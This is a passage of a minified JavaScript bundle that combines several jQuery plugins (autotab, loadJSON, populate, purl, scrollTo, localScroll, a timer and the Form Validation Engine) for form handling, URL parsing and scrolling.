function(t){var e=function(e){var i=null,n=t("#"+e),s=t("input[name="+e+"]");return n.length?i=n:void 0!=s&&(i=s),i};t.fn.autotab_magic=function(e){for(var i=0;this.length>i;i++){var n=i+1,s=i-1;i>0&&this.length>n?t(this[i]).autotab({target:t(this[n]),previous:t(this[s])}):i>0?t(this[i]).autotab({previous:t(this[s])}):t(this[i]).autotab({target:t(this[n])}),(null!=e&&isNaN(e)&&e==t(this[i]).attr("id")||!isNaN(e)&&e==i)&&t(this[i]).focus()}return this},t.fn.autotab_filter=function(e){var i={format:"all",uppercase:!1,lowercase:!1,nospace:!1,pattern:null};"string"==typeof e||"function"==typeof e?i.format=e:t.extend(i,e);for(var n=0;this.length>n;n++)t(this[n]).bind("keyup",function(){var t=this.value;switch(i.format){case"text":var e=new RegExp("[0-9]+","g");t=t.replace(e,"");break;case"alpha":var e=new RegExp("[^a-zA-Z]+","g");t=t.replace(e,"");break;case"number":case"numeric":var e=new RegExp("[^0-9]+","g");t=t.replace(e,"");break;case"alphanumeric":var e=new RegExp("[^0-9a-zA-Z]+","g");t=t.replace(e,"");break;case"custom":var e=new RegExp(i.pattern,"g");t=t.replace(e,"");break;case"all":default:if("function"==typeof i.format)var t=i.format(t)}if(i.nospace){var e=new RegExp("[ ]+","g");t=t.replace(e,"")}i.uppercase&&(t=t.toUpperCase()),i.lowercase&&(t=t.toLowerCase()),t!=this.value&&(this.value=t)})},t.fn.autotab=function(i){var n={format:"all",maxlength:2147483647,uppercase:!1,lowercase:!1,nospace:!1,target:null,previous:null,pattern:null};t.extend(n,i),"string"==typeof n.target&&(n.target=e(n.target)),"string"==typeof n.previous&&(n.previous=e(n.previous));var s=t(this).attr("maxlength");return 2147483647==n.maxlength&&2147483647!=s?n.maxlength=s:n.maxlength>0?t(this).attr("maxlength",n.maxlength):n.target=null,"all"!=n.format&&t(this).autotab_filter(n),t(this).bind("keydown",function(t){8==t.which&&0==this.value.length&&n.previous&&n.previous.focus().val(n.previous.val())}).bind("keyup",function(e){var i=[8,9,16,17,18,19,20,27,33,34,35,36,37,38,39,40,45,46,144,145];if(8!=e.which){var s=t(this).val();-1==t.inArray(e.which,i)&&s.length==n.maxlength&&n.target&&n.target.focus()}})}}(jQuery),/*
* File:        jquery.loadJSON.js
* Version:     1.0.0.
* Author:      Jovan Popovic 
* 
* Copyright 2011 Jovan Popovic, all rights reserved.
*
* This source file is free software, under either the GPL v2 license or a
* BSD style license, as supplied with this software.
* 
* This source file is distributed in the hope that it will be useful, but 
* WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY 
* or FITNESS FOR A PARTICULAR PURPOSE. 
*
* This file contains implementation of the JQuery templating engine that load JSON
* objects into the HTML code. It is based on Alexandre Caprais notemplate plugin 
* with several enchancements that are added to this plugin.
*/
function(t){t.fn.loadJSON=function(e,i){function n(e,i,n){var s=e.type||e.tagName;if(null!=s)switch(s=s.toLowerCase()){case"radio":i.toString().toLowerCase()==e.value.toLowerCase()&&t(e).attr("checked","checked");break;case"checkbox":i&&t(e).attr("checked","checked");break;case"select-multiple":for(var o=i.constructor==Array?i:[i],r=0;e.options.length>r;r++)for(var a=0;o.length>a;a++)e.options[r].selected|=e.options[r].value==o[a];break;case"select":case"select-one":case"text":case"hidden":t(e).attr("value",i);break;case"a":var l=t(e).attr("href"),c=l.indexOf("?");l=c>0?l.substring(0,c)+"?"+n+"="+i:l+"?"+n+"="+i,t(e).attr("href",l);break;case"img":var c=i.indexOf("$"),d="",u="";if(c>0)d=i.substring(0,c),u=i.substring(c+1);else{d=i;var h=i.lastIndexOf("/")+1,p=i.indexOf(".");u=i.substring(h,p)}t(e).attr("src",d),t(e).attr("alt",u);break;case"textarea":case"submit":case"button":default:try{t(e).html(i)}catch(f){}}}function s(e,i,o){if(void 0==e);else if(e.constructor==Object){for(var r in e)if(null!=r){var a=jQuery.makeArray(jQuery("."+r,i)).length>0?jQuery("."+r,i):jQuery("#"+r,i).length>0?jQuery("#"+r,i):jQuery('[name="'+r+'"]',i).length>0?jQuery('[name="'+r+'"]',i):jQuery('[rel="'+r+'"]');0!=a.length&&s(e[r],jQuery(a,i),r)}}else if(e.constructor==Array)if(i.length>0&&"SELECT"==i[0].tagName)n(i[0],e,o);else{var l=jQuery.makeArray(i),c=e.length-l.length,d=0;for(iExist=0;l.length>iExist;iExist++)e.length>d&&t(i).eq(iExist).loadJSON(e[d]),d++;for(d=e.length-1,iCreate=0;c>iCreate;iCreate++)t(l[l.length-1]).clone(!0).insertAfter(l[l.length-1]).loadJSON(e[d]),d--}else if(i.length>0)for(d=0;i.length>d;d++)n(i[d],e,o);else n(i,e,o)}var o={};return properties=t.extend(o,i),this.each(function(){if(e.constructor==String){var i=t(this);t.get(e,function(t){i.loadJSON(t)})}else s(e,this)})}}(jQuery),//  * Copyright (c) 2008 Fabio M. Costa http://www.meiocodigo.com
//  * The above copyright notice and this permission notice shall be
//  * NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
jQuery.fn.populate=function(t,e){function i(t,n){if(n=n||"",void 0==t);else if(t.constructor==Object)for(var s in t){var o=n+(""==n?s:"["+s+"]");i(t[s],o)}else if(t.constructor==Array)for(var r=0;t.length>r;r++){var l=e.useIndices?r:"";l=e.phpNaming?"["+l+"]":l;var o=n+l;i(t[r],o)}else void 0==a[n]?a[n]=t:a[n].constructor!=Array?a[n]=[a[n],t]:a[n].push(t)}function n(t){window.console&&console.log&&console.log(t)}function s(t){return e.phpNaming||(t=t.replace(/\[\]$/,"")),t}function o(t,i,n){var s="id"==e.identifier?"#"+i:"["+e.identifier+'="'+i+'"]',o=jQuery(s,t);n=n.toString(),n="null"==n?"":n,o.html(n)}function r(t,i,o){var i=s(i),r=t[i];if(void 0==r)return(r=jQuery("#"+i,t))?(r.html(o),!0):(e.debug&&n("No such element as "+i),!1);e.debug&&_populate.elements.push(r),elements=void 0==r.type&&r.length?r:[r];for(var a=0;elements.length>a;a++){var r=elements[a];if(r&&"undefined"!=typeof r&&"function"!=typeof r)switch(r.type||r.tagName){case"radio":r.checked=""!=r.value&&o.toString()==r.value;case"checkbox":for(var l=o.constructor==Array?o:[o],c=0;l.length>c;c++)r.checked|=r.value==l[c];break;case"select-multiple":for(var l=o.constructor==Array?o:[o],d=0;r.options.length>d;d++)for(var c=0;l.length>c;c++)r.options[d].selected|=r.options[d].value==l[c];break;case"select":case"select-one":r.value=o.toString()||o;break;case"text":case"button":case"textarea":case"submit":default:o=null==o?"":o,r.value=o}}}if(void 0===t)return this;var e=jQuery.extend({phpNaming:!0,phpIndices:!1,resetForm:!0,identifier:"id",debug:!1},e);e.phpIndices&&(e.phpNaming=!0);var a=[];return i(t),e.debug&&(_populate={arr:a,obj:t,elements:[]}),this.each(function(){var t=this.tagName.toLowerCase(),i="form"==t?r:o;"form"==t&&e.resetForm&&this.reset();for(var n in a)i(this,n,a[n])}),this},function(t){"function"==typeof define&&define.amd?define(t):window.purl=t()}(function(){function t(t,e){for(var i=decodeURI(t),n=m[e?"strict":"loose"].exec(i),s={attr:{},param:{},seg:{}},r=14;r--;)s.attr[p[r]]=n[r]||"";return s.param.query=o(s.attr.query),s.param.fragment=o(s.attr.fragment),s.seg.path=s.attr.path.replace(/^\/+|\/+$/g,"").split("/"),s.seg.fragment=s.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),s.attr.base=s.attr.host?(s.attr.protocol?s.attr.protocol+"://"+s.attr.host:s.attr.host)+(s.attr.port?":"+s.attr.port:""):"",s}function e(t){var e=t.tagName;return"undefined"!=typeof e?h[e.toLowerCase()]:e}function i(t,e){if(0===t[e].length)return t[e]={};var i={};for(var n in t[e])i[n]=t[e][n];return t[e]=i,i}function n(t,e,s,o){var r=t.shift();if(r){var a=e[s]=e[s]||[];"]"==r?c(a)?""!==o&&a.push(o):"object"==typeof a?a[d(a).length]=o:a=e[s]=[e[s],o]:~r.indexOf("]")?(r=r.substr(0,r.length-1),!g.test(r)&&c(a)&&(a=i(e,s)),n(t,a,r,o)):(!g.test(r)&&c(a)&&(a=i(e,s)),n(t,a,r,o))}else c(e[s])?e[s].push(o):e[s]="object"==typeof e[s]?o:"undefined"==typeof e[s]?o:[e[s],o]}function s(t,e,i){if(~e.indexOf("]")){var s=e.split("[");n(s,t,"base",i)}else{if(!g.test(e)&&c(t.base)){var o={};for(var a in t.base)o[a]=t.base[a];t.base=o}""!==e&&r(t.base,e,i)}return t}function o(t){return l(String(t).split(/&|;/),function(t,e){try{e=decodeURIComponent(e.replace(/\+/g," "))}catch(i){}var n=e.indexOf("="),o=a(e),r=e.substr(0,o||n),l=e.substr(o||n,e.length);return l=l.substr(l.indexOf("=")+1,l.length),""===r&&(r=e,l=""),s(t,r,l)},{base:{}}).base}function r(t,e,i){var n=t[e];"undefined"==typeof n?t[e]=i:c(n)?n.push(i):t[e]=[n,i]}function a(t){for(var e,i,n=t.length,s=0;n>s;++s)if(i=t[s],"]"==i&&(e=!1),"["==i&&(e=!0),"="==i&&!e)return s}function l(t,e){for(var i=0,n=t.length>>0,s=arguments[2];n>i;)i in t&&(s=e.call(void 0,s,t[i],i,t)),++i;return s}function c(t){return"[object Array]"===Object.prototype.toString.call(t)}function d(t){var e=[];for(var i in t)t.hasOwnProperty(i)&&e.push(i);return e}function u(e,i){return 1===arguments.length&&e===!0&&(i=!0,e=void 0),i=i||!1,e=e||window.location.toString(),{data:t(e,i),attr:function(t){return t=f[t]||t,"undefined"!=typeof t?this.data.attr[t]:this.data.attr},param:function(t){return"undefined"!=typeof t?this.data.param.query[t]:this.data.param.query},fparam:function(t){return"undefined"!=typeof t?this.data.param.fragment[t]:this.data.param.fragment},segment:function(t){return"undefined"==typeof t?this.data.seg.path:(t=0>t?this.data.seg.path.length+t:t-1,this.data.seg.path[t])},fsegment:function(t){return"undefined"==typeof t?this.data.seg.fragment:(t=0>t?this.data.seg.fragment.length+t:t-1,this.data.seg.fragment[t])}}}var h={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href"},p=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],f={anchor:"fragment"},m={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},g=/^[0-9]+$/;return u.jQuery=function(t){null!=t&&(t.fn.url=function(i){var n="";return this.length&&(n=t(this).attr(e(this[0]))||""),u(n,i)},t.url=u)},u.jQuery(window.jQuery),u}),function(t){function e(t){return"object"==typeof t?t:{top:t,left:t}}var i=t.scrollTo=function(e,i,n){t(window).scrollTo(e,i,n)};i.defaults={axis:"xy",duration:parseFloat(t.fn.jquery)>=1.3?0:1,limit:!0},i.window=function(){return t(window)._scrollable()},t.fn._scrollable=function(){return this.map(function(){var e=this,i=!e.nodeName||-1!=t.inArray(e.nodeName.toLowerCase(),["iframe","#document","html","body"]);if(!i)return e;var n=(e.contentWindow||e).document||e.ownerDocument||e;return/webkit/i.test(navigator.userAgent)||"BackCompat"==n.compatMode?n.body:n.documentElement})},t.fn.scrollTo=function(n,s,o){return"object"==typeof s&&(o=s,s=0),"function"==typeof o&&(o={onAfter:o}),"max"==n&&(n=9e9),o=t.extend({},i.defaults,o),s=s||o.duration,o.queue=o.queue&&o.axis.length>1,o.queue&&(s/=2),o.offset=e(o.offset),o.over=e(o.over),this._scrollable().each(function(){function r(t){c.animate(u,s,o.easing,t&&function(){t.call(this,d,o)})}if(null!=n){var a,l=this,c=t(l),d=n,u={},h=c.is("html,body");switch(typeof d){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(d)){d=e(d);break}if(d=t(d,this),!d.length)return;case"object":(d.is||d.style)&&(a=(d=t(d)).offset())}t.each(o.axis.split(""),function(t,e){var n="x"==e?"Left":"Top",s=n.toLowerCase(),p="scroll"+n,f=l[p],m=i.max(l,e);if(a)u[p]=a[s]+(h?0:f-c.offset()[s]),o.margin&&(u[p]-=parseInt(d.css("margin"+n))||0,u[p]-=parseInt(d.css("border"+n+"Width"))||0),u[p]+=o.offset[s]||0,o.over[s]&&(u[p]+=d["x"==e?"width":"height"]()*o.over[s]);else{var g=d[s];u[p]=g.slice&&"%"==g.slice(-1)?parseFloat(g)/100*m:g}o.limit&&/^\d+$/.test(u[p])&&(u[p]=0>=u[p]?0:Math.min(u[p],m)),!t&&o.queue&&(f!=u[p]&&r(o.onAfterFirst),delete u[p])}),r(o.onAfter)}}).end()},i.max=function(e,i){var n="x"==i?"Width":"Height",s="scroll"+n;if(!t(e).is("html,body"))return e[s]-t(e)[n.toLowerCase()]();var o="client"+n,r=e.ownerDocument.documentElement,a=e.ownerDocument.body;return Math.max(r[s],a[s])-Math.min(r[o],a[o])}}(jQuery),function(t){function e(e,i,n){var s=i.hash.slice(1),o=document.getElementById(s)||document.getElementsByName(s)[0];if(o){e&&e.preventDefault();var r=t(n.target);if(!(n.lock&&r.is(":animated")||n.onBefore&&n.onBefore(e,o,r)===!1)){if(n.stop&&r._scrollable().stop(!0),n.hash){var a=n.offset;a=a&&a.top||a||0;var l=o.id==s?"id":"name",c=t("<a> </a>").attr(l,s).css({position:"absolute",top:t(window).scrollTop()+a,left:t(window).scrollLeft()});o[l]="",t("body").prepend(c),location=i.hash,c.remove(),o[l]=s}r.scrollTo(o,n).trigger("notify.serialScroll",[o])}}}var i=location.href.replace(/#.*/,""),n=t.localScroll=function(e){t("body").localScroll(e)};n.defaults={duration:1e3,axis:"y",event:"click",stop:!0,target:window,reset:!0},t.fn.localScroll=function(s){function o(){return!(!this.href||!this.hash||this.href.replace(this.hash,"")!=i||s.filter&&!t(this).is(s.filter))}return s=t.extend({},n.defaults,s),s.hash&&location.hash&&(s.target&&window.scrollTo(0,0),e(0,location,s)),s.lazy?this.bind(s.event,function(i){var n=t([i.target,i.target.parentNode]).filter(o)[0];n&&e(i,n,s)}):this.find("a,area").filter(o).bind(s.event,function(t){e(t,this,s)}).end().end()},n.hash=function(){}}(jQuery),function($){$.timer=function(func,time,autostart){return this.set=function(func,time,autostart){if(this.init=!0,"object"==typeof func){var paramList=["autostart","time"];for(var arg in paramList)void 0!=func[paramList[arg]]&&eval(paramList[arg]+" = func[paramList[arg]]");func=func.action}return"function"==typeof func&&(this.action=func),isNaN(time)||(this.intervalTime=time),autostart&&!this.isActive&&(this.isActive=!0,this.setTimer()),this},this.once=function(t){var e=this;return isNaN(t)&&(t=0),window.setTimeout(function(){e.action()},t),this},this.play=function(t){return this.isActive||(t?this.setTimer():this.setTimer(this.remaining),this.isActive=!0),this},this.pause=function(){return this.isActive&&(this.isActive=!1,this.remaining-=new Date-this.last,this.clearTimer()),this},this.stop=function(){return this.isActive=!1,this.remaining=this.intervalTime,this.clearTimer(),this},this.toggle=function(t){return this.isActive?this.pause():t?this.play(!0):this.play(),this},this.reset=function(){return this.isActive=!1,this.play(!0),this},this.clearTimer=function(){window.clearTimeout(this.timeoutObject)},this.setTimer=function(t){var e=this;"function"==typeof this.action&&(isNaN(t)&&(t=this.intervalTime),this.remaining=t,this.last=new Date,this.clearTimer(),this.timeoutObject=window.setTimeout(function(){e.go()},t))},this.go=function(){this.isActive&&(this.action(),this.setTimer())},this.init?new $.timer(func,time,autostart):(this.set(func,time,autostart),this)}}(jQuery),/*
 * Inline Form Validation Engine 2.6.2, jQuery plugin
 *
 * Copyright(c) 2010, Cedric Dugas
 * http://www.position-absolute.com
 *
 * 2.0 Rewrite by Olivier Refalo
 * http://www.crionics.com
 *
 * Form validation engine allowing custom regex rules to be added.
 * Licensed under the MIT License
 */
function(t){var e={init:function(i){var n=this;return n.data("jqv")&&null!=n.data("jqv")||(i=e._saveOptions(n,i),t(document).on("click",".formError",function(){t(this).fadeOut(150,function(){t(this).parent(".formErrorOuter").remove(),t(this).remove()})})),this},attach:function(i){var n,s=this;return n=i?e._saveOptions(s,i):s.data("jqv"),n.validateAttribute=s.find("[data-validation-engine*=validate]").length?"data-validation-engine":"class",n.binded&&(s.on(n.validationEventTrigger,"["+n.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)",e._onFieldEvent),s.on("click","["+n.validateAttribute+"*=validate][type=checkbox],["+n.validateAttribute+"*=validate][type=radio]",e._onFieldEvent),s.on(n.validationEventTrigger,"["+n.validateAttribute+"*=validate][class*=datepicker]",{delay:300},e._onFieldEvent)),n.autoPositionUpdate&&t(window).bind("resize",{noAnimation:!0,formElem:s},e.updatePromptsPosition),s.on("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",e._submitButtonClick),s.removeData("jqv_submitButton"),s.on("submit",e._onSubmitEvent),this},detach:function(){var i=this,n=i.data("jqv");return i.find("["+n.validateAttribute+"*=validate]").not("[type=checkbox]").off(n.validationEventTrigger,e._onFieldEvent),i.find("["+n.validateAttribute+"*=validate][type=checkbox],[class*=validate][type=radio]").off("click",e._onFieldEvent),i.off("submit",e._onSubmitEvent),i.removeData("jqv"),i.off("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",e._submitButtonClick),i.removeData("jqv_submitButton"),n.autoPositionUpdate&&t(window).off("resize",e.updatePromptsPosition),this},validate:function(){var i=t(this),n=null;if(i.is("form")||i.hasClass("validationEngineContainer")){if(i.hasClass("validating"))return!1;i.addClass("validating");var s=i.data("jqv"),n=e._validateFields(this);setTimeout(function(){i.removeClass("validating")},100),n&&s.onSuccess?s.onSuccess():!n&&s.onFailure&&s.onFailure()}else if(i.is("form")||i.hasClass("validationEngineContainer"))i.removeClass("validating");else{var o=i.closest("form, .validationEngineContainer"),s=o.data("jqv")?o.data("jqv"):t.validationEngine.defaults,n=e._validateField(i,s);n&&s.onFieldSuccess?s.onFieldSuccess():s.onFieldFailure&&s.InvalidFields.length>0&&s.onFieldFailure()}return s.onValidationComplete?!!s.onValidationComplete(o,n):n},updatePromptsPosition:function(i){if(i&&this==window)var n=i.data.formElem,s=i.data.noAnimation;else var n=t(this.closest("form, .validationEngineContainer"));var o=n.data("jqv");return n.find("["+o.validateAttribute+"*=validate]").not(":disabled").each(function(){var i=t(this);o.prettySelect&&i.is(":hidden")&&(i=n.find("#"+o.usePrefix+i.attr("id")+o.useSuffix));var r=e._getPrompt(i),a=t(r).find(".formErrorContent").html();r&&e._updatePrompt(i,t(r),a,void 0,!1,o,s)}),this},showPrompt:function(t,i,n,s){var o=this.closest("form, .validationEngineContainer"),r=o.data("jqv");return r||(r=e._saveOptions(this,r)),n&&(r.promptPosition=n),r.showArrow=1==s,e._showPrompt(this,t,i,!1,r),this},hide:function(){var i,n=t(this).closest("form, .validationEngineContainer"),s=n.data("jqv"),o=s&&s.fadeDuration?s.fadeDuration:.3;return i=t(this).is("form")||t(this).hasClass("validationEngineContainer")?"parentForm"+e._getClassName(t(this).attr("id")):e._getClassName(t(this).attr("id"))+"formError",t("."+i).fadeTo(o,.3,function(){t(this).parent(".formErrorOuter").remove(),t(this).remove()}),this},hideAll:function(){var e=this,i=e.data("jqv"),n=i?i.fadeDuration:300;return t(".formError").fadeTo(n,300,function(){t(this).parent(".formErrorOuter").remove(),t(this).remove()}),this},_onFieldEvent:function(i){var n=t(this),s=n.closest("form, .validationEngineContainer"),o=s.data("jqv");o.eventTrigger="field",window.setTimeout(function(){e._validateField(n,o),0==o.InvalidFields.length&&o.onFieldSuccess?o.onFieldSuccess():o.InvalidFields.length>0&&o.onFieldFailure&&o.onFieldFailure()},i.data?i.data.delay:0)},_onSubmitEvent:function(){var i=t(this),n=i.data("jqv");if(i.data("jqv_submitButton")){var s=t("#"+i.data("jqv_submitButton"));if(s&&s.length>0&&(s.hasClass("validate-skip")||"true"==s.attr("data-validation-engine-skip")))return!0}n.eventTrigger="submit";var o=e._validateFields(i);return o&&n.ajaxFormValidation?(e._validateFormWithAjax(i,n),!1):n.onValidationComplete?!!n.onValidationComplete(i,o):o},_checkAjaxStatus:function(e){var i=!0;return t.each(e.ajaxValidCache,function(t,e){return e?void 0:(i=!1,!1)}),i},_checkAjaxFieldStatus:function(t,e){return 1==e.ajaxValidCache[t]},_validateFields:function(i){var n=i.data("jqv"),s=!1;i.trigger("jqv.form.validating");var o=null;if(i.find("["+n.validateAttribute+"*=validate]").not(":disabled").each(function(){var r=t(this),a=[];if(0>t.inArray(r.attr("name"),a)){if(s|=e._validateField(r,n),s&&null==o&&(r.is(":hidden")&&n.prettySelect?o=r=i.find("#"+n.usePrefix+e._jqSelector(r.attr("id"))+n.useSuffix):(r.data("jqv-prompt-at")instanceof jQuery?r=r.data("jqv-prompt-at"):r.data("jqv-prompt-at")&&(r=t(r.data("jqv-prompt-at"))),o=r)),n.doNotShowAllErrosOnSubmit)return!1;if(a.push(r.attr("name")),1==n.showOneMessage&&s)return!1}}),i.trigger("jqv.form.result",[s]),s){if(n.scroll){var r=o.offset().top,a=o.offset().left,l=n.promptPosition;if("string"==typeof l&&-1!=l.indexOf(":")&&(l=l.substring(0,l.indexOf(":"))),"bottomRight"!=l&&"bottomLeft"!=l){var c=e._getPrompt(o);c&&(r=c.offset().top)}if(n.scrollOffset&&(r-=n.scrollOffset),n.isOverflown){var d=t(n.overflownDIV);if(!d.length)return!1;var u=d.scrollTop(),h=-parseInt(d.offset().top);r+=u+h-5;var p=t(n.overflownDIV+":not(:animated)");p.animate({scrollTop:r},1100,function(){n.focusFirstField&&o.focus()})}else t("html, body").animate({scrollTop:r},1100,function(){n.focusFirstField&&o.focus()}),t("html, body").animate({scrollLeft:a},1100)}else n.focusFirstField&&o.focus();return!1}return!0},_validateFormWithAjax:function(i,n){var s=i.serialize(),o=n.ajaxFormValidationMethod?n.ajaxFormValidationMethod:"GET",r=n.ajaxFormValidationURL?n.ajaxFormValidationURL:i.attr("action"),a=n.dataType?n.dataType:"json";t.ajax({type:o,url:r,cache:!1,dataType:a,data:s,form:i,methods:e,options:n,beforeSend:function(){return n.onBeforeAjaxFormValidation(i,n)},error:function(t,i){n.onFailure?n.onFailure(t,i):e._ajaxError(t,i)},success:function(s){if("json"==a&&s!==!0){for(var o=!1,r=0;s.length>r;r++){var l=s[r],c=l[0],d=t(t("#"+c)[0]);if(1==d.length){var u=l[2];if(1==l[1])if(""!=u&&u){if(n.allrules[u]){var h=n.allrules[u].alertTextOk;h&&(u=h)}n.showPrompts&&e._showPrompt(d,u,"pass",!1,n,!0)}else e._closePrompt(d);else{if(o|=!0,n.allrules[u]){var h=n.allrules[u].alertText;h&&(u=h)}n.showPrompts&&e._showPrompt(d,u,"",!1,n,!0)}}}n.onAjaxFormComplete(!o,i,s,n)}else n.onAjaxFormComplete(!0,i,s,n)}})},_validateField:function(i,n,s){if(i.attr("id")||(i.attr("id","form-validation-field-"+t.validationEngine.fieldIdCounter),++t.validationEngine.fieldIdCounter),!n.validateNonVisibleFields&&(i.is(":hidden")&&!n.prettySelect||i.parent().is(":hidden")))return!1;var o=i.attr(n.validateAttribute),r=/validate\[(.*)\]/.exec(o);if(!r)return!1;var a=r[1],l=a.split(/\[|,|\]/),c=!1,d=i.attr("name"),u="",h="",p=!1,f=!1;n.isError=!1,n.showArrow=!0,n.maxErrorsPerField>0&&(f=!0);for(var m=t(i.closest("form, .validationEngineContainer")),g=0;l.length>g;g++)l[g]=l[g].replace(" ",""),""===l[g]&&delete l[g];for(var g=0,_=0;l.length>g;g++){if(f&&_>=n.maxErrorsPerField){if(!p){var v=t.inArray("required",l);p=-1!=v&&v>=g}break}var y=void 0;switch(l[g]){case"required":p=!0,y=e._getErrorMessage(m,i,l[g],l,g,n,e._required);break;case"custom":y=e._getErrorMessage(m,i,l[g],l,g,n,e._custom);break;case"groupRequired":var b="["+n.validateAttribute+"*="+l[g+1]+"]",w=m.find(b).eq(0);w[0]!=i[0]&&(e._validateField(w,n,s),n.showArrow=!0),y=e._getErrorMessage(m,i,l[g],l,g,n,e._groupRequired),y&&(p=!0),n.showArrow=!1;break;case"ajax":y=e._ajax(i,l,g,n),y&&(h="load");break;case"minSize":y=e._getErrorMessage(m,i,l[g],l,g,n,e._minSize);break;case"maxSize":y=e._getErrorMessage(m,i,l[g],l,g,n,e._maxSize);break;case"min":y=e._getErrorMessage(m,i,l[g],l,g,n,e._min);break;case"max":y=e._getErrorMessage(m,i,l[g],l,g,n,e._max);break;case"past":y=e._getErrorMessage(m,i,l[g],l,g,n,e._past);break;case"future":y=e._getErrorMessage(m,i,l[g],l,g,n,e._future);break;case"dateRange":var b="["+n.validateAttribute+"*="+l[g+1]+"]";n.firstOfGroup=m.find(b).eq(0),n.secondOfGroup=m.find(b).eq(1),(n.firstOfGroup[0].value||n.secondOfGroup[0].value)&&(y=e._getErrorMessage(m,i,l[g],l,g,n,e._dateRange)),y&&(p=!0),n.showArrow=!1;break;case"dateTimeRange":var b="["+n.validateAttribute+"*="+l[g+1]+"]";n.firstOfGroup=m.find(b).eq(0),n.secondOfGroup=m.find(b).eq(1),(n.firstOfGroup[0].value||n.secondOfGroup[0].value)&&(y=e._getErrorMessage(m,i,l[g],l,g,n,e._dateTimeRange)),y&&(p=!0),n.showArrow=!1;break;case"maxCheckbox":i=t(m.find("input[name='"+d+"']")),y=e._getErrorMessage(m,i,l[g],l,g,n,e._maxCheckbox);break;case"minCheckbox":i=t(m.find("input[name='"+d+"']")),y=e._getErrorMessage(m,i,l[g],l,g,n,e._minCheckbox);break;case"equals":y=e._getErrorMessage(m,i,l[g],l,g,n,e._equals);break;case"funcCall":y=e._getErrorMessage(m,i,l[g],l,g,n,e._funcCall);break;case"creditCard":y=e._getErrorMessage(m,i,l[g],l,g,n,e._creditCard);break;case"condRequired":y=e._getErrorMessage(m,i,l[g],l,g,n,e._condRequired),void 0!==y&&(p=!0);break;default:}var x=!1;if("object"==typeof y)switch(y.status){case"_break":x=!0;break;case"_error":y=y.message;break;case"_error_no_prompt":return!0;default:}if(x)break;"string"==typeof y&&(u+=y+"<br/>",n.isError=!0,_++)}!p&&!i.val()&&1>i.val().length&&0>l.indexOf("equals")&&(n.isError=!1);var $=i.prop("type"),T=i.data("promptPosition")||n.promptPosition;("radio"==$||"checkbox"==$)&&m.find("input[name='"+d+"']").size()>1&&(i="inline"===T?t(m.find("input[name='"+d+"'][type!=hidden]:last")):t(m.find("input[name='"+d+"'][type!=hidden]:first")),n.showArrow=!1),i.is(":hidden")&&n.prettySelect&&(i=m.find("#"+n.usePrefix+e._jqSelector(i.attr("id"))+n.useSuffix)),n.isError&&n.showPrompts?e._showPrompt(i,u,h,!1,n):c||e._closePrompt(i),c||i.trigger("jqv.field.result",[i,n.isError,u]);var C=t.inArray(i[0],n.InvalidFields);return-1==C?n.isError&&n.InvalidFields.push(i[0]):n.isError||n.InvalidFields.splice(C,1),e._handleStatusCssClasses(i,n),n.isError&&n.onFieldFailure&&n.onFieldFailure(i),!n.isError&&n.onFieldSuccess&&n.onFieldSuccess(i),n.isError},_handleStatusCssClasses:function(t,e){e.addSuccessCssClassToField&&t.removeClass(e.addSuccessCssClassToField),e.addFailureCssClassToField&&t.removeClass(e.addFailureCssClassToField),e.addSuccessCssClassToField&&!e.isError&&t.addClass(e.addSuccessCssClassToField),e.addFailureCssClassToField&&e.isError&&t.addClass(e.addFailureCssClassToField)},_getErrorMessage:function(i,n,s,o,r,a,l){var c=jQuery.inArray(s,o);if("custom"===s||"funcCall"===s){var d=o[c+1];s=s+"["+d+"]",delete o[c]}var u,h=s,p=n.attr("data-validation-engine")?n.attr("data-validation-engine"):n.attr("class"),f=p.split(" ");if(u="future"==s||"past"==s||"maxCheckbox"==s||"minCheckbox"==s?l(i,n,o,r,a):l(n,o,r,a),void 0!=u){var m=e._getCustomErrorMessage(t(n),f,h,a);m&&(u=m)}return u},_getCustomErrorMessage:function(t,i,n,s){var o=!1,r=/^custom\[.*\]$/.test(n)?e._validityProp.custom:e._validityProp[n];if(void 0!=r&&(o=t.attr("data-errormessage-"+r),void 0!=o))return o;if(o=t.attr("data-errormessage"),void 0!=o)return o;var a="#"+t.attr("id");if("undefined"!=typeof s.custom_error_messages[a]&&"undefined"!=typeof s.custom_error_messages[a][n])o=s.custom_error_messages[a][n].message;else if(i.length>0)for(var l=0;i.length>l&&i.length>0;l++){var c="."+i[l];if("undefined"!=typeof s.custom_error_messages[c]&&"undefined"!=typeof s.custom_error_messages[c][n]){o=s.custom_error_messages[c][n].message;break}}return o||"undefined"==typeof s.custom_error_messages[n]||"undefined"==typeof s.custom_error_messages[n].message||(o=s.custom_error_messages[n].message),o},_validityProp:{required:"value-missing",custom:"custom-error",groupRequired:"value-missing",ajax:"custom-error",minSize:"range-underflow",maxSize:"range-overflow",min:"range-underflow",max:"range-overflow",past:"type-mismatch",future:"type-mismatch",dateRange:"type-mismatch",dateTimeRange:"type-mismatch",maxCheckbox:"range-overflow",minCheckbox:"range-underflow",equals:"pattern-mismatch",funcCall:"custom-error",creditCard:"pattern-mismatch",condRequired:"value-missing"},_required:function(e,i,n,s,o){switch(e.prop("type")){case"text":case"password":case"textarea":case"file":case"select-one":case"select-multiple":default:var 